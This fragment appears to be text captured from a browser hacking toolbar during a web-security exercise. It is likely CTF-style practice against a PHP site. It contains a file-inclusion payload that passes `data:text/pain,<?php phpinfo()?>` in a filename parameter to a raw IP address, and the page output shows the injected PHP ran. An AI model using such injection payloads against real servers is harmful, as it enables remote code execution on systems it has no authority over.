 Load URL
http://47.113.187.190:90/?filename=data:text/pain,<?php phpinfo()?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
data:text/pain,
PHP Version 5.4.45